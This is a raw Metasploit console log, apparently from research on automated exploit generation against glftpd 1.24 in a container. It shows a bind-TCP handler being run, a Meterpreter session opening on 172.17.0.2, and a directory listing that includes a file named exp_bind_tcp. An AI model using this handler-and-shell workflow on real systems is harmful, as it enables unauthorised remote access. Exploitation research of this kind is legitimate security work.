 msf5 exploit(multi/handler) > run
[*] Started bind TCP handler against 172.17.0.2:3333
[*] Sending stage (3021284 bytes) to 172.17.0.2
[*] Meterpreter session 2 opened (172.17.0.3:43137 -> 172.17.0.2:3333) at 2019-03-29 08:12:01 +0000
meterpreter > ls
Listing: /root/AEG_DataSet/glftpd-LNX_1.24/bin/sources
======================================================
Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
100600/rw-------  2615   fil   2019-03-29 06:54:08 +0000  .gdb_history
100644/rw-r--r--  8634   fil   2019-03-23 07:27:18 +0000  ansi2gl.c
100755/rwxr-xr-x  40960  fil   2019-03-23 07:27:18 +0000  cgi.tar
100644/rw-r--r--  3257   fil   2019-03-23 07:27:18 +0000  dirlogclean.c
100644/rw-r--r--  2367   fil   2019-03-23 07:27:18 +0000  dirloglist.c
100644/rw-r--r--  20262  fil   2019-03-23 07:27:18 +0000  dirlogscanner.c
100644/rw-r--r--  18732  fil   2019-03-23 07:27:18 +0000  dirlogscanner.old.c
100644/rw-r--r--  3038   fil   2019-03-23 07:27:18 +0000  dirlogsearch.c
100644/rw-r--r--  1397   fil   2019-03-23 07:27:18 +0000  dupeadd.c
100644/rw-r--r--  2521   fil   2019-03-23 07:27:18 +0000  dupecheck.c
100644/rw-r--r--  1242   fil   2019-03-23 07:27:18 +0000  dupediradd.c
100644/rw-r--r--  1259   fil   2019-03-23 07:27:18 +0000  dupelist.c
100755/rwxr-xr-x  12024  fil   2019-03-29 02:34:25 +0000  dupescan
100644/rw-r--r--  1473   fil   2019-03-23 07:27:18 +0000  dupescan.c
100755/rwxr-xr-x  239    fil   2019-03-29 07:59:03 +0000  exp_bind_tcp
100644/rw-r--r--  2851   fil   2019-03-23 07:27:18 +0000  flysfv.c
100644/rw-r--r--  10601  fil   2019-03-23 07:27:18 +0000  formateduser.c
40755/rwxr-xr-x   4096   dir   2019-03-23 07:27:18 +0000  free_space_scripts
100644/rw-r--r--  6374   fil   2019-03-23 07:27:18 +0000  ftpghost.c
100644/rw-r--r--  5435   fil   2019-03-23 07:27:18 +0000  ftpwho.c
100644/rw-r--r--  8245   fil   2019-03-23 07:27:18 +0000  glupdate.c
100744/rwxr--r--  5362   fil   2019-03-23 07:27:18 +0000  killghost.c
100744/rwxr--r--  1829   fil   2019-03-23 07:27:18 +0000  locate2.sh
100644/rw-r--r--  3995   fil   2019-03-23 07:27:18 +0000  nukelogclean.c
100644/rw-r--r--  12258  fil   2019-03-23 07:27:18 +0000  nukelogscanner.c
100644/rw-r--r--  4078   fil   2019-03-23 07:27:18 +0000  olddirclean.c
100644/rw-r--r--  7989   fil   2019-03-23 07:27:18 +0000  olddirclean2.c
100644/rw-r--r--  4069   fil   2019-03-23 07:27:18 +0000  rftpdconverter.cpp
40755/rwxr-xr-x   4096   dir   2019-03-23 07:27:18 +0000  sfv_fixer
100644/rw-r--r--  2496   fil   2019-03-23 07:27:18 +0000  uconv.c
100644/rw-r--r--  4389   fil   2019-03-23 07:27:18 +0000  undupe.c
100644/rw-r--r--  6604   fil   2019-03-23 07:27:18 +0000  userstat.c